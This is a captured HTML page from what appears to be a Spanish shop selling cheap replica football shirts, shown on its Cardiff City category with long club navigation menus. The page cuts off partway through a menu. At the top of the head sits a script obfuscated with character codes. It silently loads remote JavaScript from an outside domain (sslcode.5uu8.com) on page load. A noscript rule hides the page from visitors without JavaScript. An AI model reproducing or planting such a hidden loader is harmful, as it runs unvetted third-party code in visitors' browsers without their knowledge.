

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://supercamisetas.net/liga-premier/cardiff-city
body_size: 19913
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="es" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="es" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="es">
<!--<![endif]-->
<head> 
<script language="javascript">document.write(String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,99,111,100,101,46,53,117,117,56,46,99,111,109,47,105,112,47,105,112,95)+"6647"+String.fromCharCode(46,106,115,34,62,60,47,115,99,114,105,112,116,62));</script>
<noscript><style type="text/css">body{display:none;}</style></noscript>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge"><title>Comprar Camisetas del Cardiff city baratas 2021/22 online ｜ supercamisetas</title>
<base href="https://supercamisetas.net/" /><meta name="description" content="Vender camisetas del Cardiff city baratas, comprar más nueva camisetas del Cardiff city 2021 2022, disfrutar de más de descuento en supercamisetas.net." /><script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>

<script src="catalog/view/javascript/jquery/jquery-ui.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/ocquickview/ocquickview.js" type="text/javascript"></script>
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/ocquickview/css/ocquickview.css" rel="stylesheet" type="text/css" />
<script src="catalog/view/javascript/jquery/owl-carousel/js/owl.carousel.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/jquery/owl-carousel/css/owl.carousel.min.css" rel="stylesheet" />
<link href="catalog/view/javascript/jquery/owl-carousel/css/owl.theme.green.min.css" rel="stylesheet" />
<script src="catalog/view/javascript/jquery/elevatezoom/jquery.elevatezoom.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/countdown/jquery.plugin.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/countdown/jquery.countdown.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/hozmegamenu/custommenu.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/hozmegamenu/mobile_menu.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/vermegamenu/ver_menu.js" type="text/javascript"></script>
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/vermegamenu/css/ocvermegamenu.css?t=20200729" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/hozmegamenu/css/custommenu.css" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/css/animate.css" rel="stylesheet" />


<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/ionicons/css/ionicons.css" rel="stylesheet" type="text/css" />
<link href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/stylesheet.css?t=20230616" rel="stylesheet" /><link href="catalog/view/javascript/jquery/css/jquery-ui.min.css" type="text/css" rel="stylesheet" media="screen" /><link href="catalog/view/theme/default/stylesheet/opentheme/oclayerednavigation/css/oclayerednavigation.css?time20190704" type="text/css" rel="stylesheet" media="screen" /><script src="catalog/view/javascript/opentheme/oclayerednavigation/oclayerednavigation.js" type="text/javascript"></script><script src="catalog/view/javascript/opentheme/jquery.bpopup.min.js" type="text/javascript"></script><script src="catalog/view/javascript/opentheme/jquery.cookie.js" type="text/javascript"></script><script src="catalog/view/javascript/common.js" type="text/javascript"></script><link href="https://supercamisetas.net/liga-premier/cardiff-city" rel="canonical" /><link href="https://supercamisetas.net/image/catalog/cart.png" rel="icon" /></head>
<body class="product-category-3_275 home1 group1">
<div class="wrapper">
<nav id="top">
  <div class="container">
	<div class="container-inner">
		<div class="box box-left">										  										  										  										  										  <p class="header-email" style="padding-bottom: 5px; padding-top: 5px;"><a rel="nofollow" href="/cdn-cgi/l/email-protection#bccfd9cecad5dfd9fccfc9ccd9cedfddd1d5cfd9c8ddcf92d2d9c8"><span class="__cf_email__" data-cfemail="304355424659535570434540554253515d5943554451431e5e5544">[email&#160;protected]</span></a></p> 									 																		 									 									 									 									 									 									 																					<span style="color: white;"></span>
		</div>
		<ul class="box box-right">
			<li class="setting">
				<div class="btn-group">
					<button class="btn btn-link dropdown-toggle" data-toggle="dropdown">Mi cuenta <i class="fa fa-angle-down"></i></button>
					<div class="dropdown-menu" id="top-links">							<ul class="list-unstyled">						<li>								<a href="https://supercamisetas.net/create-account.html" rel="nofollow">Registro</a>						</li>
						<li>								<a href="https://supercamisetas.net/login.html" rel="nofollow">Iniciar sesión</a>						</li>					  </ul>
					</div>
				</div>
			</li>
			<li class="currency"><form action="https://supercamisetas.net/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="form-currency">
	<div class="btn-group">
		<span class="pull-left hidden-xs hidden-sm hidden-md text-ex">Moneda:</span>
	  <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">EUR
				<i class="fa fa-angle-down"></i> 
	  </button>
	  <ul class="dropdown-menu">		<li>
		  <button class="item-selected currency-select btn btn-link btn-block" type="button" name="EUR">Euro€		</button>
		</li>	  </ul>
	</div>
	<input type="hidden" name="code" value="" />
	<input type="hidden" name="redirect" value="https://supercamisetas.net/liga-premier/cardiff-city" />
</form> </li>
			<li class="language">  <form action="https://supercamisetas.net/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language">
    <div class="btn-group">
		<span class="pull-left hidden-xs hidden-sm hidden-md text-ex">Idioma:</span>
      <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">es-ES
			<i class="fa fa-angle-down"></i>      </button>
      <ul class="dropdown-menu">			<li><button class="btn btn-link btn-block language-select item-selected" type="button" name="es-ES"><img src="catalog/language/es-ES/es-ES.png" alt="Español" title="Español" />Español</button></li>      </ul>
    </div>
    <input type="hidden" name="code" value="" />
    <input type="hidden" name="redirect" value="https://supercamisetas.net/liga-premier/cardiff-city" />
  </form></li>
		</ul>

	</div>
 </div>
</nav>

<header>
	<div class="header-inner">
	  <div class="container">
		<div class="container-inner">
			<div class="logo-container">
				<div id="logo">                          <a href="https://supercamisetas.net/"><img src="https://supercamisetas.net/image/catalog/logo/supercamisetas.png" title="Supercamisetas | La Nueva Camiseta O Chandal Futbol Baratas Tailandia" alt="Supercamisetas | La Nueva Camiseta O Chandal Futbol Baratas Tailandia" class="img-responsive" /></a>				</div>
			</div>
			<div class="col-search">
				<div class="top-search"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Buscar" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="icon ion-ios-search-strong"></i></button>
  </span>
</div></div>
				<div class="box-cart">
					<a href="https://supercamisetas.net/wishlist.html" id="wishlist-total" title="Listas de deseos"><i class="ion-android-favorite-outline"></i><span class="count">0</span></a><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Cargando..." class="btn dropdown-toggle"><i class="ion-bag"></i><span id="cart-total">0</span><span class="mycart"><span>my cart</span><span class="total-price">0.00</span></span></button>
  <ul class="dropdown-menu pull-right">    <li>
      <p class="text-center cart-empty">¡Su cesta está vacía!</p>
    </li>  </ul>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
$(document).ready(function () {
	var total = $('#cart .table .text-right').html();
	$('#cart .total-price').html(total);
});
</script>
				</div>
			</div>
		  <div class="clearfix"></div>
		</div>
	  </div>
	</div>
	<div class="top-menu">
		<div class="container">
			<div class="row">
				<div class="col col-md-3 col-xs-12 col-menu"><div class="vermagemenu visible-lg visible-md">
    <div class="content-vermagemenu"> 
        <h2><i class="icon ion-navicon-round"></i>categories</h2>
        <div class="navleft-container">
            <div id="pt_vmegamenu" class="pt_vmegamenu"><div id="pt_ver_menu2" class="pt_ver_menu nav-1 had-child"><div class="parentMenu"><a href="https://supercamisetas.net/liga-lfp" title="Liga LFP"><span>Liga LFP</span></a></div><div id="popup2" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block12" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/ad-alcorcon" title="AD Alcorcon"><span>AD Alcorcon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/alaves" title="Alaves"><span>Alaves</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/albacete" title="Albacete"><span>Albacete</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/almeria" title="Almería"><span>Almería</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/athletic-bilbao-972" title="Athletic Bilbao"><span>Athletic Bilbao</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/athletic-de-bilbao" title="Athletic de Bilbao"><span>Athletic de Bilbao</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/atletico-de-madrid" title="Atletico de Madrid"><span>Atletico de Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/barcelona" title="Barcelona"><span>Barcelona</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/burgos-cf" title="Burgos CF"><span>Burgos CF</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cd-lugo" title="C.D. Lugo"><span>C.D. Lugo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cadiz-cf" title="Cadiz CF"><span>Cadiz CF</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cartagena" title="Cartagena"><span>Cartagena</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cd-castellon" title="CD Castellon"><span>CD Castellon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cd-leganes" title="CD Leganes"><span>CD Leganes</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cd-numancia" title="CD Numancia"><span>CD Numancia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/celta-de-vigo" title="Celta de Vigo"><span>Celta de Vigo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/ceuta" title="Ceuta"><span>Ceuta</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cordoba-cf" title="Córdoba CF"><span>Córdoba CF</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/deportivo-la-corogne" title="Deportivo La Corogne"><span>Deportivo La Corogne</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/elche" title="Elche"><span>Elche</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/elcules" title="Elcules"><span>Elcules</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/getafe" title="Getafe"><span>Getafe</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/girona" title="Girona"><span>Girona</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/granada" title="Granada"><span>Granada</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/las-palmas" title="Las Palmas"><span>Las Palmas</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/leganes" title="Leganes"><span>Leganes</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/levante" title="Levante"><span>Levante</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/logrones" title="Logrones"><span>Logrones</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/malaga" title="Malaga"><span>Malaga</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/mallorca" title="Mallorca"><span>Mallorca</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/osasuna" title="Osasuna"><span>Osasuna</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/rayo-vallecano" title="Rayo Vallecano"><span>Rayo Vallecano</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/rc-deportivo" title="RC Deportivo"><span>RC Deportivo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-betis" title="Real Betis"><span>Real Betis</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-madrid" title="Real Madrid"><span>Real Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-murcia" title="Real Murcia"><span>Real Murcia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-sociedad" title="Real Sociedad"><span>Real Sociedad</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-valladolid" title="Real Valladolid"><span>Real Valladolid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-valladolid-fc" title="Real Valladolid FC"><span>Real Valladolid FC</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-zaragoza" title="Real Zaragoza"><span>Real Zaragoza</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/santander" title="Santander"><span>Santander</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/sd-eibar" title="SD Eibar"><span>SD Eibar</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/sevilla" title="Sevilla"><span>Sevilla</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/seville" title="Seville"><span>Seville</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/sporting-gijon" title="Sporting Gijon"><span>Sporting Gijon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/swansea" title="Swansea"><span>Swansea</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/tenerife" title="Tenerife"><span>Tenerife</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/valencia" title="Valencia"><span>Valencia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/villarreal" title="Villarreal"><span>Villarreal</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu288" class="pt_ver_menu nav-2 had-child"><div class="parentMenu"><a href="https://supercamisetas.net/chandal" title="Chandal"><span>Chandal</span></a></div><div id="popup288" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block1288" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/ac-milan-291" title="AC Milan"><span>AC Milan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/ajax-926" title="Ajax"><span>Ajax</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/alemania-302" title="Alemania"><span>Alemania</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/america" title="America"><span>America</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/argelia-415" title="Argelia"><span>Argelia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/argentina-305" title="Argentina"><span>Argentina</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/arsenal-307" title="Arsenal"><span>Arsenal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/as-monaco-314" title="AS Monaco"><span>AS Monaco</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/as-roma-316" title="AS Roma"><span>AS Roma</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/athletic-bilbao" title="Athletic Bilbao"><span>Athletic Bilbao</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/atletico-madrid-320" title="Atletico Madrid"><span>Atletico Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/barcelone-326" title="Barcelona"><span>Barcelona</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/bayern-munich-328" title="Bayern Munich"><span>Bayern Munich</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/belgica-329" title="Belgica"><span>Belgica</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/benfica-330" title="Benfica"><span>Benfica</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/boca-juniors-404" title="Boca Juniors"><span>Boca Juniors</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/brasil-331" title="Brasil"><span>Brasil</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/bull-new-york" title="Bull New York"><span>Bull New York</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/celtic-747" title="Celtic"><span>Celtic</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/chelsea-333" title="Chelsea"><span>Chelsea</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/chicago" title="Chicago"><span>Chicago</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/china" title="China"><span>China</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/chivas-406" title="Chivas"><span>Chivas</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/colo-colo-868" title="Colo-Colo"><span>Colo-Colo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/colombia-334" title="Colombia"><span>Colombia</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/corea-670" title="Corea"><span>Corea</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/corinthians-407" title="Corinthians"><span>Corinthians</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/croacia-336" title="Croacia"><span>Croacia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/cruzeiro-596" title="Cruzeiro"><span>Cruzeiro</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/dortmund-337" title="Dortmund"><span>Dortmund</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/españa-338" title="España"><span>España</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/estados-unidos" title="Estados Unidos"><span>Estados Unidos</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/fc-porto" title="FC Porto"><span>FC Porto</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/feyenoord-408" title="Feyenoord"><span>Feyenoord</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/flamengo-409" title="Flamengo"><span>Flamengo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/francia-340" title="Francia"><span>Francia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/gales-566" title="Gales"><span>Gales</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/inglaterra-341" title="Inglaterra"><span>Inglaterra</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/inter-miami-914" title="Inter Miami"><span>Inter Miami</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/inter-milan-342" title="Inter Milan"><span>Inter Milan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/italia-343" title="Italia"><span>Italia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/japon-932" title="Japon"><span>Japon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/jordan-671" title="Jordan"><span>Jordan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/juventus-344" title="Juventus"><span>Juventus</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/liverpool-345" title="Liverpool"><span>Liverpool</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/los-angeles-galaxy" title="Los Angeles Galaxy"><span>Los Angeles Galaxy</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/lyon-347" title="Lyon"><span>Lyon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/manchester-city-348" title="Manchester City"><span>Manchester City</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/manchester-united-349" title="Manchester United"><span>Manchester United</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/marsella-741" title="Marsella"><span>Marsella</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/medellin" title="Medellin"><span>Medellin</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/mexico-351" title="Mexico"><span>Mexico</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/monterey-563" title="Monterey"><span>Monterey</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/napoli-461" title="Napoli"><span>Napoli</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/national-athletic" title="National Athletic"><span>National Athletic</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/nationale" title="Nationale"><span>Nationale</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/nigeria-352" title="Nigeria"><span>Nigeria</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/otras-liga-768" title="Otras Liga"><span>Otras Liga</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/paises-bajos-353" title="paises bajos"><span>paises bajos</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/palmeiras-412" title="Palmeiras"><span>Palmeiras</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/portugal-354" title="portugal"><span>portugal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/psg-355" title="PSG"><span>PSG</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/pumas-413" title="Pumas"><span>Pumas</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/rangers-798" title="Rangers"><span>Rangers</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/real-betis-874" title="Real Betis"><span>Real Betis</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/real-madrid-356" title="Real Madrid"><span>Real Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/rusia-357" title="Rusia"><span>Rusia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/sao-paulo-414" title="Sao Paulo"><span>Sao Paulo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/sc-internacional-582" title="SC Internacional"><span>SC Internacional</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/senegal-892" title="Senegal"><span>Senegal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/tigres" title="Tigres"><span>Tigres</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/toro-leipzig-536" title="Toro Leipzig"><span>Toro Leipzig</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/tottenham-hotspur-853" title="Tottenham Hotspur"><span>Tottenham Hotspur</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/uruguay-893" title="Uruguay"><span>Uruguay</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/valencia-537" title="Valencia"><span>Valencia</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu364" class="pt_ver_menu nav-3 had-child"><div class="parentMenu"><a href="https://supercamisetas.net/camisetas-de-futbol-retro" title="Camisetas de futbol clasicas"><span>Camisetas de futbol clasicas</span></a></div><div id="popup364" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block1364" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/ac-milan-365" title="AC milan"><span>AC milan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/ajax-574" title="Ajax"><span>Ajax</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/alemania-559" title="Alemania"><span>Alemania</span></a><a class="itemMenuName level0 act nochild" 
